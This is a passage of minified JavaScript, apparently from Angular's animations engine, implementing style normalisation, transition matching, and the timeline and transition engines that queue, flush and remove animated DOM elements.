vf(this.element,n,this.preStyleProps,this.postStyleProps,i,e,r,!0)}}function R0(t,n=3){const e=Math.pow(10,n-1);return Math.round(t*e)/e}class Ef{}const m2=new Set(["width","height","minWidth","minHeight","maxWidth","maxHeight","left","top","bottom","right","fontSize","outlineWidth","outlineOffset","paddingTop","paddingLeft","paddingBottom","paddingRight","marginTop","marginLeft","marginBottom","marginRight","borderRadius","borderWidth","borderTopWidth","borderLeftWidth","borderRightWidth","borderBottomWidth","textIndent","perspective"]);class y2 extends Ef{normalizePropertyName(n,e){return mf(n)}normalizeStyleValue(n,e,i,r){let o="";const s=i.toString().trim();if(m2.has(e)&&0!==i&&"0"!==i)if("number"==typeof i)o="px";else{const a=i.match(/^[+-]?[\d\.]+([a-z]*)$/);a&&0==a[1].length&&r.push(function sR(t,n){return new S(3005,!1)}())}return s+o}}function L0(t,n,e,i,r,o,s,a,l,c,u,d,f){return{type:0,element:t,triggerName:n,isRemovalTransition:r,fromState:e,fromStyles:o,toState:i,toStyles:s,timelines:a,queriedElements:l,preStyleProps:c,postStyleProps:u,totalTime:d,errors:f}}const wf={};class k0{constructor(n,e,i){this._triggerName=n,this.ast=e,this._stateStyles=i}match(n,e,i,r){return function _2(t,n,e,i,r){return t.some(o=>o(n,e,i,r))}(this.ast.matchers,n,e,i,r)}buildStyles(n,e,i){let r=this._stateStyles.get("*");return void 0!==n&&(r=this._stateStyles.get(n?.toString())||r),r?r.buildStyles(e,i):new Map}build(n,e,i,r,o,s,a,l,c,u){const d=[],f=this.ast.options&&this.ast.options.params||wf,p=this.buildStyles(i,a&&a.params||wf,d),g=l&&l.params||wf,m=this.buildStyles(r,g,d),y=new Set,w=new Map,_=new Map,T="void"===r,$={params:v2(g,f),delay:this.ast.options?.delay},te=u?[]:Cf(n,e,this.ast.animation,o,s,p,m,$,c,d);let ut=0;if(te.forEach(Kn=>{ut=Math.max(Kn.duration+Kn.delay,ut)}),d.length)return L0(e,this._triggerName,i,r,T,p,m,[],[],w,_,ut,d);te.forEach(Kn=>{const Qn=Kn.element,lD=Rt(w,Qn,new Set);Kn.preStyleProps.forEach(Bi=>lD.add(Bi));const Zo=Rt(_,Qn,new Set);Kn.postStyleProps.forEach(Bi=>Zo.add(Bi)),Qn!==e&&y.add(Qn)});const qn=rl(y.values());return L0(e,this._triggerName,i,r,T,p,m,te,qn,w,_,ut)}}function v2(t,n){const e=Wo(n);for(const i in t)t.hasOwnProperty(i)&&null!=t[i]&&(e[i]=t[i]);return e}class C2{constructor(n,e,i){this.styles=n,this.defaultParams=e,this.normalizer=i}buildStyles(n,e){const i=new Map,r=Wo(this.defaultParams);return Object.keys(n).forEach(o=>{const s=n[o];null!==s&&(r[o]=s)}),this.styles.styles.forEach(o=>{"string"!=typeof o&&o.forEach((s,a)=>{s&&(s=Ko(s,r,e));const l=this.normalizer.normalizePropertyName(a,e);s=this.normalizer.normalizeStyleValue(a,l,s,e),i.set(a,s)})}),i}}class E2{constructor(n,e,i){this.name=n,this.ast=e,this._normalizer=i,this.transitionFactories=[],this.states=new Map,e.states.forEach(r=>{this.states.set(r.name,new C2(r.style,r.options&&r.options.params||{},i))}),V0(this.states,"true","1"),V0(this.states,"false","0"),e.transitions.forEach(r=>{this.transitionFactories.push(new k0(n,r,this.states))}),this.fallbackTransition=function w2(t,n,e){return new k0(t,{type:1,animation:{type:2,steps:[],options:null},matchers:[(s,a)=>!0],options:null,queryCount:0,depCount:0},n)}(n,this.states)}get containsQueries(){return this.ast.queryCount>0}matchTransition(n,e,i,r){return this.transitionFactories.find(s=>s.match(n,e,i,r))||null}matchStyles(n,e,i){return this.fallbackTransition.buildStyles(n,e,i)}}function V0(t,n,e){t.has(n)?t.has(e)||t.set(e,t.get(n)):t.has(e)&&t.set(n,t.get(e))}const b2=new ul;class S2{constructor(n,e,i){this.bodyNode=n,this._driver=e,this._normalizer=i,this._animations=new Map,this._playersById=new Map,this.players=[]}register(n,e){const i=[],r=[],o=yf(this._driver,e,i,r);if(i.length)throw function bR(t){return new S(3503,!1)}();this._animations.set(n,o)}_buildPlayer(n,e,i){const r=n.element,o=m0(0,this._normalizer,0,n.keyframes,e,i);return this._driver.animate(r,o,n.duration,n.delay,n.easing,[],!0)}create(n,e,i={}){const r=[],o=this._animations.get(n);let s;const a=new Map;if(o?(s=Cf(this._driver,e,o,ff,el,new Map,new Map,i,b2,r),s.forEach(u=>{const d=Rt(a,u.element,new Map);u.postStyleProps.forEach(f=>d.set(f,null))})):(r.push(function SR(){return new S(3300,!1)}()),s=[]),r.length)throw function IR(t){return new S(3504,!1)}();a.forEach((u,d)=>{u.forEach((f,h)=>{u.set(h,this._driver.computeStyle(d,h,Gn))})});const c=li(s.map(u=>{const d=a.get(u.element);return this._buildPlayer(u,new Map,d)}));return this._playersById.set(n,c),c.onDestroy(()=>this.destroy(n)),this.players.push(c),c}destroy(n){const e=this._getPlayer(n);e.destroy(),this._playersById.delete(n);const i=this.players.indexOf(e);i>=0&&this.players.splice(i,1)}_getPlayer(n){const e=this._playersById.get(n);if(!e)throw function TR(t){return new S(3301,!1)}();return e}listen(n,e,i,r){const o=lf(e,"","","");return sf(this._getPlayer(n),i,o,r),()=>{}}command(n,e,i,r){if("register"==i)return void this.register(n,r[0]);if("create"==i)return void this.create(n,e,r[0]||{});const o=this._getPlayer(n);switch(i){case"play":o.play();break;case"pause":o.pause();break;case"reset":o.reset();break;case"restart":o.restart();break;case"finish":o.finish();break;case"init":o.init();break;case"setPosition":o.setPosition(parseFloat(r[0]));break;case"destroy":this.destroy(n)}}}const B0="ng-animate-queued",bf="ng-animate-disabled",O2=[],H0={namespaceId:"",setForRemoval:!1,setForMove:!1,hasAnimation:!1,removedBeforeQueried:!1},P2={namespaceId:"",setForMove:!1,setForRemoval:!1,hasAnimation:!1,removedBeforeQueried:!0},Wt="__ng_removed";class Sf{get params(){return this.options.params}constructor(n,e=""){this.namespaceId=e;const i=n&&n.hasOwnProperty("value");if(this.value=function R2(t){return t??null}(i?n.value:n),i){const o=Wo(n);delete o.value,this.options=o}else this.options={};this.options.params||(this.options.params={})}absorbOptions(n){const e=n.params;if(e){const i=this.options.params;Object.keys(e).forEach(r=>{null==i[r]&&(i[r]=e[r])})}}}const Qo="void",If=new Sf(Qo);class x2{constructor(n,e,i){this.id=n,this.hostElement=e,this._engine=i,this.players=[],this._triggers=new Map,this._queue=[],this._elementListeners=new Map,this._hostClassName="ng-tns-"+n,qt(e,this._hostClassName)}listen(n,e,i,r){if(!this._triggers.has(e))throw function MR(t,n){return new S(3302,!1)}();if(null==i||0==i.length)throw function AR(t){return new S(3303,!1)}();if(!function L2(t){return"start"==t||"done"==t}(i))throw function OR(t,n){return new S(3400,!1)}();const o=Rt(this._elementListeners,n,[]),s={name:e,phase:i,callback:r};o.push(s);const a=Rt(this._engine.statesByElement,n,new Map);return a.has(e)||(qt(n,tl),qt(n,tl+"-"+e),a.set(e,If)),()=>{this._engine.afterFlush(()=>{const l=o.indexOf(s);l>=0&&o.splice(l,1),this._triggers.has(e)||a.delete(e)})}}register(n,e){return!this._triggers.has(n)&&(this._triggers.set(n,e),!0)}_getTrigger(n){const e=this._triggers.get(n);if(!e)throw function PR(t){return new S(3401,!1)}();return e}trigger(n,e,i,r=!0){const o=this._getTrigger(e),s=new Tf(this.id,e,n);let a=this._engine.statesByElement.get(n);a||(qt(n,tl),qt(n,tl+"-"+e),this._engine.statesByElement.set(n,a=new Map));let l=a.get(e);const c=new Sf(i,this.id);if(!(i&&i.hasOwnProperty("value"))&&l&&c.absorbOptions(l.options),a.set(e,c),l||(l=If),c.value!==Qo&&l.value===c.value){if(!function B2(t,n){const e=Object.keys(t),i=Object.keys(n);if(e.length!=i.length)return!1;for(let r=0;r<e.length;r++){const o=e[r];if(!n.hasOwnProperty(o)||t[o]!==n[o])return!1}return!0}(l.params,c.params)){const g=[],m=o.matchStyles(l.value,l.params,g),y=o.matchStyles(c.value,c.params,g);g.length?this._engine.reportError(g):this._engine.afterFlush(()=>{ki(n,m),Mn(n,y)})}return}const f=Rt(this._engine.playersByElement,n,[]);f.forEach(g=>{g.namespaceId==this.id&&g.triggerName==e&&g.queued&&g.destroy()});let h=o.matchTransition(l.value,c.value,n,c.params),p=!1;if(!h){if(!r)return;h=o.fallbackTransition,p=!0}return this._engine.totalQueuedPlayers++,this._queue.push({element:n,triggerName:e,transition:h,fromState:l,toState:c,player:s,isFallbackTransition:p}),p||(qt(n,B0),s.onStart(()=>{Vr(n,B0)})),s.onDone(()=>{let g=this.players.indexOf(s);g>=0&&this.players.splice(g,1);const m=this._engine.playersByElement.get(n);if(m){let y=m.indexOf(s);y>=0&&m.splice(y,1)}}),this.players.push(s),f.push(s),s}deregister(n){this._triggers.delete(n),this._engine.statesByElement.forEach(e=>e.delete(n)),this._elementListeners.forEach((e,i)=>{this._elementListeners.set(i,e.filter(r=>r.name!=n))})}clearElementCache(n){this._engine.statesByElement.delete(n),this._elementListeners.delete(n);const e=this._engine.playersByElement.get(n);e&&(e.forEach(i=>i.destroy()),this._engine.playersByElement.delete(n))}_signalRemovalForInnerTriggers(n,e){const i=this._engine.driver.query(n,nl,!0);i.forEach(r=>{if(r[Wt])return;const o=this._engine.fetchNamespacesByElement(r);o.size?o.forEach(s=>s.triggerLeaveAnimation(r,e,!1,!0)):this.clearElementCache(r)}),this._engine.afterFlushAnimationsDone(()=>i.forEach(r=>this.clearElementCache(r)))}triggerLeaveAnimation(n,e,i,r){const o=this._engine.statesByElement.get(n),s=new Map;if(o){const a=[];if(o.forEach((l,c)=>{if(s.set(c,l.value),this._triggers.has(c)){const u=this.trigger(n,c,Qo,r);u&&a.push(u)}}),a.length)return this._engine.markElementAsRemoved(this.id,n,!0,e,s),i&&li(a).onDone(()=>this._engine.processLeaveNode(n)),!0}return!1}prepareLeaveAnimationListeners(n){const e=this._elementListeners.get(n),i=this._engine.statesByElement.get(n);if(e&&i){const r=new Set;e.forEach(o=>{const s=o.name;if(r.has(s))return;r.add(s);const l=this._triggers.get(s).fallbackTransition,c=i.get(s)||If,u=new Sf(Qo),d=new Tf(this.id,s,n);this._engine.totalQueuedPlayers++,this._queue.push({element:n,triggerName:s,transition:l,fromState:c,toState:u,player:d,isFallbackTransition:!0})})}}removeNode(n,e){const i=this._engine;if(n.childElementCount&&this._signalRemovalForInnerTriggers(n,e),this.triggerLeaveAnimation(n,e,!0))return;let r=!1;if(i.totalAnimations){const o=i.players.length?i.playersByQueriedElement.get(n):[];if(o&&o.length)r=!0;else{let s=n;for(;s=s.parentNode;)if(i.statesByElement.get(s)){r=!0;break}}}if(this.prepareLeaveAnimationListeners(n),r)i.markElementAsRemoved(this.id,n,!1,e);else{const o=n[Wt];(!o||o===H0)&&(i.afterFlush(()=>this.clearElementCache(n)),i.destroyInnerAnimations(n),i._onRemovalComplete(n,e))}}insertNode(n,e){qt(n,this._hostClassName)}drainQueuedTransitions(n){const e=[];return this._queue.forEach(i=>{const r=i.player;if(r.destroyed)return;const o=i.element,s=this._elementListeners.get(o);s&&s.forEach(a=>{if(a.name==i.triggerName){const l=lf(o,i.triggerName,i.fromState.value,i.toState.value);l._data=n,sf(i.player,a.phase,l,a.callback)}}),r.markedForDestroy?this._engine.afterFlush(()=>{r.destroy()}):e.push(i)}),this._queue=[],e.sort((i,r)=>{const o=i.transition.ast.depCount,s=r.transition.ast.depCount;return 0==o||0==s?o-s:this._engine.driver.containsElement(i.element,r.element)?1:-1})}destroy(n){this.players.forEach(e=>e.destroy()),this._signalRemovalForInnerTriggers(this.hostElement,n)}elementContainsData(n){let e=!1;return this._elementListeners.has(n)&&(e=!0),e=!!this._queue.find(i=>i.element===n)||e,e}}class N2{_onRemovalComplete(n,e){this.onRemovalComplete(n,e)}constructor(n,e,i){this.bodyNode=n,this.driver=e,this._normalizer=i,this.players=[],this.newHostElements=new Map,this.playersByElement=new Map,this.playersByQueriedElement=new Map,this.statesByElement=new Map,this.disabledNodes=new Set,this.totalAnimations=0,this.totalQueuedPlayers=0,this._namespaceLookup={},this._namespaceList=[],this._flushFns=[],this._whenQuietFns=[],this.namespacesByHostElement=new Map,this.collectedEnterElements=[],this.collectedLeaveElements=[],this.onRemovalComplete=(r,o)=>{}}get queuedPlayers(){const n=[];return this._namespaceList.forEach(e=>{e.players.forEach(i=>{i.queued&&n.push(i)})}),n}createNamespace(n,e){const i=new x2(n,e,this);return this.bodyNode&&this.driver.containsElement(this.bodyNode,e)?this._balanceNamespaceList(i,e):(this.newHostElements.set(e,i),this.collectEnterElement(e)),this._namespaceLookup[n]=i}_balanceNamespaceList(n,e){const i=this._namespaceList,r=this.namespacesByHostElement;if(i.length-1>=0){let s=!1,a=this.driver.getParentElement(e);for(;a;){const l=r.get(a);if(l){const c=i.indexOf(l);i.splice(c+1,0,n),s=!0;break}a=this.driver.getParentElement(a)}s||i.unshift(n)}else i.push(n);return r.set(e,n),n}register(n,e){let i=this._namespaceLookup[n];return i||(i=this.createNamespace(n,e)),i}registerTrigger(n,e,i){let r=this._namespaceLookup[n];r&&r.register(e,i)&&this.totalAnimations++}destroy(n,e){if(!n)return;const i=this._fetchNamespace(n);this.afterFlush(()=>{this.namespacesByHostElement.delete(i.hostElement),delete this._namespaceLookup[n];const r=this._namespaceList.indexOf(i);r>=0&&this._namespaceList.splice(r,1)}),this.afterFlushAnimationsDone(()=>i.destroy(e))}_fetchNamespace(n){return this._namespaceLookup[n]}fetchNamespacesByElement(n){const e=new Set,i=this.statesByElement.get(n);if(i)for(let r of i.values())if(r.namespaceId){const o=this._fetchNamespace(r.namespaceId);o&&e.add(o)}return e}trigger(n,e,i,r){if(hl(e)){const o=this._fetchNamespace(n);if(o)return o.trigger(e,i,r),!0}return!1}insertNode(n,e,i,r){if(!hl(e))return;const o=e[Wt];if(o&&o.setForRemoval){o.setForRemoval=!1,o.setForMove=!0;const s=this.collectedLeaveElements.indexOf(e);s>=0&&this.collectedLeaveElements.splice(s,1)}if(n){const s=this._fetchNamespace(n);s&&s.insertNode(e,i)}r&&this.collectEnterElement(e)}collectEnterElement(n){this.collectedEnterElements.push(n)}markElementAsDisabled(n,e){e?this.disabledNodes.has(n)||(this.disabledNodes.add(n),qt(n,bf)):this.disabledNodes.has(n)&&(this.disabledNodes.delete(n),Vr(n,bf))}removeNode(n,e,i,r){if(hl(e)){const o=n?this._fetchNamespace(n):null;if(o?o.removeNode(e,r):this.markElementAsRemoved(n,e,!1,r),i){const s=this.namespacesByHostElement.get(e);s&&s.id!==n&&s.removeNode(e,r)}}else this._onRemovalComplete(e,r)}markElementAsRemoved(n,e,i,r,o){this.collectedLeaveElements.push(e),e[Wt]={namespaceId:n,setForRemoval:r,hasAnimation:i,removedBeforeQueried:!1,previousTriggersValues:o}}listen(n,e,i,r,o){return hl(e)?this._fetchNamespace(n).listen(e,i,r,o):()=>{}}_buildInstruction(n,e,i,r,o){return n.transition.build(this.driver,n.element,n.fromState.value,n.toState.value,i,r,n.fromState.options,n.toState.options,e,o)}destroyInnerAnimations(n){let e=this.driver.query(n,nl,!0);e.forEach(i=>this.destroyActiveAnimationsForElement(i)),0!=this.playersByQueriedElement.size&&(e=this.driver.query(n,hf,!0),e.forEach(i=>this.finishActiveQueriedAnimationOnElement(i)))}destroyActiveAnimationsForElement(n){const e=this.playersByElement.get(n);e&&e.forEach(i=>{i.queued?i.markedForDestroy=!0:i.destroy()})}finishActiveQueriedAnimationOnElement(n){const e=this.playersByQueriedElement.get(n);e&&e.forEach(i=>i.finish())}whenRenderingDone(){return new Promise(n=>{if(this.players.length)return li(this.players).onDone(()=>n());n()})}processLeaveNode(n){const e=n[Wt];if(e&&e.setForRemoval){if(n[Wt]=H0,e.namespaceId){this.destroyInnerAnimations(n);const i=this._fetchNamespace(e.namespaceId);i&&i.clearElementCache(n)}this._onRemovalComplete(n,e.setForRemoval)}n.classList?.contains(bf)&&this.markElementAsDisabled(n,!1),this.driver.query(n,".ng-animate-disabled",!0).forEach(i=>{this.markElementAsDisabled(i,!1)})}flush(n=-1){let e=[];if(this.newHostElements.size&&(this.newHostElements.forEach((i,r)=>this._balanceNamespaceList(i,r)),this.newHostElements.clear()),this.totalAnimations&&this.collectedEnterElements.length)for(let i=0;i<this.collectedEnterElements.length;i++)qt(this.collectedEnterElements[i],"ng-star-inserted");if(this._namespaceList.length&&(this.totalQueuedPlayers||this.collectedLeaveElements.length)){const i=[];try{e=this._flushAnimations(i,n)}finally{for(let r=0;r<i.length;r++)i[r]()}}else for(let i=0;i<this.collectedLeaveElements.length;i++)this.processLeaveNode(this.collectedLeaveElements[i]);if(this.totalQueuedPlayers=0,this.collectedEnterElements.length=0,this.collectedLeaveElements.length=0,this._flushFns.forEach(i=>i()),this._flushFns=[],this._whenQuietFns.length){const i=this._whenQuietFns;this._whenQuietFns=[],e.length?li(e).onDone(()=>{i.forEach(r=>r())}):i.forEach(r=>r())}}reportError(n){throw function xR(t){return new S(3402,!1)}()}_flushAnimations(n,e){const i=new ul,r=[],o=new Map,s=[],a=new Map,l=new Map,c=new Map,u=new Set;this.disabledNodes.forEach(x=>{u.add(x);const L=this.driver.query(x,".ng-animate-queued",!0);for(let j=0;j<L.length;j++)u.add(L[j])});const d=this.bodyNode,f=Array.from(this.statesByElement.keys()),h=$0(f,this.collectedEnterElements),p=new Map;let g=0;h.forEach((x,L)=>{const j=ff+g++;p.set(L,j),x.forEach(oe=>qt(oe,j))});const m=[],y=new Set,w=new Set;for(let x=0;x<this.collectedLeaveElements.length;x++){const L=this.collectedLeaveElements[x],j=L[Wt];j&&j.setForRemoval&&(m.push(L),y.add(L),j.hasAnimation?this.driver.query(L,".ng-star-inserted",!0).forEach(oe=>y.add(oe)):w.add(L))}const _=new Map,T=$0(f,Array.from(y));T.forEach((x,L)=>{const j=el+g++;_.set(L,j),x.forEach(oe=>qt(oe,j))}),n.push(()=>{h.forEach((x,L)=>{const j=p.get(L);x.forEach(oe=>Vr(oe,j))}),T.forEach((x,L)=>{const j=_.get(L);x.forEach(oe=>Vr(oe,j))}),m.forEach(x=>{this.processLeaveNode(x)})});const $=[],te=[];for(let x=this._namespaceList.length-1;x>=0;x--)this._namespaceList[x].drainQueuedTransitions(e).forEach(j=>{const oe=j.player,Qe=j.element;if($.push(oe),this.collectedEnterElements.length){const dt=Qe[Wt];if(dt&&dt.setForMove){if(dt.previousTriggersValues&&dt.previousTriggersValues.has(j.triggerName)){const Hi=dt.previousTriggersValues.get(j.triggerName),Kt=this.statesByElement.get(j.element);if(Kt&&Kt.has(j.triggerName)){const vl=Kt.get(j.triggerName);vl.value=Hi,Kt.set(j.triggerName,vl)}}return void oe.destroy()}}const An=!d||!this.driver.containsElement(d,Qe),kt=_.get(Qe),ui=p.get(Qe),Ie=this._buildInstruction(j,i,ui,kt,An);if(Ie.errors&&Ie.errors.length)return void te.push(Ie);if(An)return oe.onStart(()=>ki(Qe,Ie.fromStyles)),oe.onDestroy(()=>Mn(Qe,Ie.toStyles)),void r.push(oe);if(j.isFallbackTransition)return oe.onStart(()=>ki(Qe,Ie.fromStyles)),oe.onDestroy(()=>Mn(Qe,Ie.toStyles)),void r.push(oe);const dD=[];Ie.timelines.forEach(dt=>{dt.stretchStartingKeyframe=!0,this.disabledNodes.has(dt.element)||dD.push(dt)}),Ie.timelines=dD,i.append(Qe,Ie.timelines),s.push({instruction:Ie,player:oe,element:Qe}),Ie.queriedElements.forEach(dt=>Rt(a,dt,[]).push(oe)),Ie.preStyleProps.forEach((dt,Hi)=>{if(dt.size){let Kt=l.get(Hi);Kt||l.set(Hi,Kt=new Set),dt.forEach((vl,xf)=>Kt.add(xf))}}),Ie.postStyleProps.forEach((dt,Hi)=>{let Kt=c.get(Hi);Kt||c.set(Hi,Kt=new Set),dt.forEach((vl,xf)=>Kt.add(xf))})});if(te.length){const x=[];te.forEach(L=>{x.push(function NR(t,n){return new S(3505,!1)}())}),$.forEach(L=>L.destroy()),this.reportError(x)}const ut=new Map,qn=new Map;s.forEach(x=>{const L=x.element;i.has(L)&&(qn.set(L,L),this._beforeAnimationBuild(x.player.namespaceId,x.instruction,ut))}),r.forEach(x=>{const L=x.element;this._getPreviousPlayers(L,!1,x.namespaceId,x.triggerName,null).forEach(oe=>{Rt(ut,L,[]).push(oe),oe.destroy()})});const Kn=m.filter(x=>G0(x,l,c)),Qn=new Map;U0(Qn,this.driver,w,c,Gn).forEach(x=>{G0(x,l,c)&&Kn.push(x)});const Zo=new Map;h.forEach((x,L)=>{U0(Zo,this.driver,new Set(x),l,rf)}),Kn.forEach(x=>{const L=Qn.get(x),j=Zo.get(x);Qn.set(x,new Map([...Array.from(L?.entries()??[]),...Array.from(j?.entries()??[])]))});const Bi=[],cD=[],uD={};s.forEach(x=>{const{element:L,player:j,instruction:oe}=x;if(i.has(L)){if(u.has(L))return j.onDestroy(()=>Mn(L,oe.toStyles)),j.disabled=!0,j.overrideTotalTime(oe.totalTime),void r.push(j);let Qe=uD;if(qn.size>1){let kt=L;const ui=[];for(;kt=kt.parentNode;){const Ie=qn.get(kt);if(Ie){Qe=Ie;break}ui.push(kt)}ui.forEach(Ie=>qn.set(Ie,Qe))}const An=this._buildAnimation(j.namespaceId,oe,ut,o,Zo,Qn);if(j.setRealPlayer(An),Qe===uD)Bi.push(j);else{const kt=this.playersByElement.get(Qe);kt&&kt.length&&(j.parentPlayer=li(kt)),r.push(j)}}else ki(L,oe.fromStyles),j.onDestroy(()=>Mn(L,oe.toStyles)),cD.push(j),u.has(L)&&r.push(j)}),cD.forEach(x=>{const L=o.get(x.element);if(L&&L.length){const j=li(L);x.setRealPlayer(j)}}),r.forEach(x=>{x.parentPlayer?x.syncPlayerEvents(x.parentPlayer):x.destroy()});for(let x=0;x<m.length;x++){const L=m[x],j=L[Wt];if(Vr(L,el),j&&j.hasAnimation)continue;let oe=[];if(a.size){let An=a.get(L);An&&An.length&&oe.push(...An);let kt=this.driver.query(L,hf,!0);for(let ui=0;ui<kt.length;ui++){let Ie=a.get(kt[ui]);Ie&&Ie.length&&oe.push(...Ie)}}const Qe=oe.filter(An=>!An.destroyed);Qe.length?k2(this,L,Qe):this.processLeaveNode(L)}return m.length=0,Bi.forEach(x=>{this.players.push(x),x.onDone(()=>{x.destroy();const L=this.players.indexOf(x);this.players.splice(L,1)}),x.play()}),Bi}elementContainsData(n,e){let i=!1;const r=e[Wt];return r&&r.setForRemoval&&(i=!0),this.playersByElement.has(e)&&(i=!0),this.playersByQueriedElement.has(e)&&(i=!0),this.statesByElement.has(e)&&(i=!0),this._fetchNamespace(n).elementContainsData(e)||i}afterFlush(n){this._flushFns.push(n)}afterFlushAnimationsDone(n){this._whenQuietFns.push(n)}_getPreviousPlayers(n,e,i,r,o){let s=[];if(e){const a=this.playersByQueriedElement.get(n);a&&(s=a)}else{const a=this.playersByElement.get(n);if(a){const l=!o||o==Qo;a.forEach(c=>{c.queued||!l&&c.triggerName!=r||s.push(c)})}}return(i||r)&&(s=s.filter(a=>!(i&&i!=a.namespaceId||r&&r!=a.triggerName))),s}_beforeAnimationBuild(n,e,i){const o=e.element,s=e.isRemovalTransition?void 0:n,a=e.isRemovalTransition?void 0:e.triggerName;for(const l of e.timelines){const c=l.element,u=c!==o,d=Rt(i,c,[]);this._getPreviousPlayers(c,u,s,a,e.toState).forEach(h=>{const p=h.getRealPlayer();p.beforeDestroy&&p.beforeDestroy(),h.destroy(),d.push(h)})}ki(o,e.fromStyles)}_buildAnimation(n,e,i,r,o,s){const a=e.triggerName,l=e.element,c=[],u=new Set,d=new Set,f=e.timelines.map(p=>{const g=p.element;u.add(g);const m=g[Wt];if(m&&m.removedBeforeQueried)return new Go(p.duration,p.delay);const y=g!==l,w=function V2(t){const n=[];return z0(t,n),n}((i.get(g)||O2).map(ut=>ut.getRealPlayer())).filter(ut=>!!ut.element&&ut.element===g),_=o.get(g),T=s.get(g),$=m0(0,this._normalizer,0,p.keyframes,_,T),te=this._buildPlayer(p,$,w);if(p.subTimeline&&r&&d.add(g),y){const ut=new Tf(n,a,g);ut.setRealPlayer(te),c.push(ut)}return te});c.forEach(p=>{Rt(this.playersByQueriedElement,p.element,[]).push(p),p.onDone(()=>function F2(t,n,e){let i=t.get(n);if(i){if(i.length){const r=i.indexOf(e);i.splice(r,1)}0==i.length&&t.delete(n)}return i}(this.playersByQueriedElement,p.element,p))}),u.forEach(p=>qt(p,S0));const h=li(f);return h.onDestroy(()=>{u.forEach(p=>Vr(p,S0)),Mn(l,e.toStyles)}),d.forEach(p=>{Rt(r,p,[]).push(h)}),h}_buildPlayer(n,e,i){return e.length>0?this.driver.animate(n.element,e,n.duration,n.delay,n.easing,i):new Go(n.duration,n.delay)}}class Tf{constructor(n,e,i){this.namespaceId=n,this.triggerName=e,this.element=i,this._player=new Go,this._containsRealPlayer=!1,this._queuedCallbacks=new Map,this.destroyed=!1,this.parentPlayer=null,this.markedForDestroy=!1,this.disabled=!1,this.queued=!0,this.totalTime=0}setRealPlayer(n){this._containsRealPlayer||(this._player=n,this._queuedCallbacks.forEach((e,i)=>{e.forEach(r=>sf(n,i,void 0,r))}),this._queuedCallbacks.clear(),this._containsRealPlayer=!0,this.overrideTotalTime(n.totalTime),this.queued=!1)}getRealPlayer(){return this._player}overrideTotalTime(n){this.totalTime=n}syncPlayerEvents(n){const e=this._player;e.triggerCallback&&n.onStart(()=>e.triggerCallback("start")),n.onDone(()=>this.finish()),n.onDestroy(()=>this.destroy())}_queueEvent(n,e){Rt(this._queuedCallbacks,n,[]).push(e)}onDone(n){this.queued&&this._queueEvent("done",n),this._player.onDone(n)}onStart(n){this.queued&&this._queueEvent("start",n),this._player.onStart(n)}onDestroy(n){this.queued&&this._queueEvent("destroy",n),this._player.onDestroy(n)}init(){this._player.init()}hasStarted(){return!this.queued&&this._player.hasStarted()}play(){!this.queued&&this._player.play()}pause(){!this.queued&&this._player.pause()}restart(){!this.queued&&this._player.restart()}finish(){this._player.finish()}destroy(){this.destroyed=!0,this._player.destroy()}reset(){!this.queued&&this._player.reset()}setPosition(n){this.queued||this._player.setPosition(n)}getPosition(){return this.queued?0:this._player.getPosition()}triggerCallback(n){const e=this._player;e.triggerCallback&&e.triggerCallback(n)}}function hl(t){return t&&1===t.nodeType}function j0(t,n){const e=t.style.display;return t.style.display=n??"none",e}function U0(t,n,e,i,r){const o=[];e.forEach(l=>o.push(j0(l)));const s=[];i.forEach((l,c)=>{const u=new Map;l.forEach(d=>{const f=n.computeStyle(c,d,r);u.set(d,f),(!f||0==f.length)&&(c[Wt]=P2,s.push(c))}),t.set(c,u)});let a=0;return e.forEach(l=>j0(l,o[a++])),s}function $0(t,n){const e=new Map;if(t.forEach(a=>e.set(a,[])),0==n.length)return e;const i=1,r=new Set(n),o=new Map;function s(a){if(!a)return i;let l=o.get(a);if(l)return l;const c=a.parentNode;return l=e.has(c)?c:r.has(c)?i:s(c),o.set(a,l),l}return n.forEach(a=>{const l=s(a);l!==i&&e.get(l).push(a)}),e}function qt(t,n){t.classList?.add(n)}function Vr(t,n){t.classList?.remove(n)}function k2(t,n,e){li(e).onDone(()=>t.processLeaveNode(n))}function z0(t,n){for(let e=0;e<t.length;e++){const i=t[e];i instanceof p0?z0(i.players,n):n.push(i)}}function G0(t,n,e){const i=e.get(t);if(!i)return!1;let r=n.get(t);return r?i.forEach(o=>r.add(o)):n.set(t,i),e.delete(t),!0}class pl{constructor(n,e,i){this.bodyNode=n,this._driver=e,this._normalizer=i,this._triggerCache={},this.onRemovalComplete=(r,o)=>{},this._transitionEngine=new N2(n,e,i),this._timelineEngine=new S2(n,e,i),this._transitionEngine.onRemovalComplete=(r,o)=>this.onRemovalComplete(r,o)}registerTrigger(n,e,i,r,o){const s=n+"-"+r;let a=this._triggerCache[s];if(!a){const l=[],c=[],u=yf(this._driver,o,l,c);if(l.length)throw function ER(t,n){return new S(3404,!1)}();a=function D2(t,n,e){return new E2(t,n,e)}(r,u,this._normalizer),this._triggerCache[s]=a}this._transitionEngine.registerTrigger(e,r,a)}register(n,e){this._transitionEngine.register(n,e)}destroy(n,e){this._transitionEngine.destroy(n,e)}onInsert(n,e,i,r){this._transitionEngine.insertNode(n,e,i,r)}onRemove(n,e,i,r){this._transitionEngine.removeNode(n,e,r||!1,i)}disableAnimations(n,e){this._transitionEngine.markElementAsDisabled(n,e)}process(n,e,i,r){if("@"==i.charAt(0)){const[o,s]=y0(i);this._timelineEngine.command(o,e,s,r)}else this._transitionEngine.trigger(n,e,i,r)}listen(n,e,i,r,o){if("@"==i.charAt(0)){const[s,a]=y0(i);return this._timelineEngine.listen(s,e,a,o)}return this._transitionEngine.listen(n,e,i,r,o)}flush(n=-1){this._transitionEngine.flush(n)}get players(){return this._transitionEngine.players.concat(this._timelineEngine.players)}whenRenderingDone(){return this._transitionEngine.whenRenderingDone()}}let j2=(()=>{class t{constructor(e,i,r){this._element=e,this._startStyles=i,this._endStyles=r,this._state=0;let o=t.initialStylesByElement.get(e);o||t.initialStylesByElement.set(e,o=new Map),this._initialStyles=o}start(){this._state<1&&(this._startStyles&&Mn(this._element,this._startStyles,this._initialStyles),this._state=1)}finish(){this.start(),this._state<2&&(Mn(this._element,this._initialStyles),this._endStyles&&(Mn(this._element,this._endStyles),this._endStyles=null),this._state=1)}destroy(){this.finish(),this._state<3&&(t.initialStylesByElement.delete(this._element),this._startStyles&&(ki(this._element,this._startStyles),this._endStyles=null),this._endStyles&&(ki(this._element,this._endStyles),this._endStyles=null),Mn(this._element,this._initialStyles),this._state=3)}}return t.initialStylesByElement=new WeakMap,t})();function Mf(t){let n=null;return t.forEach((e,i)=>{(function U2(t){return"display"===t||"position"===t})(i)&&(n=n||new Map,n.set(i,e))}),n}class 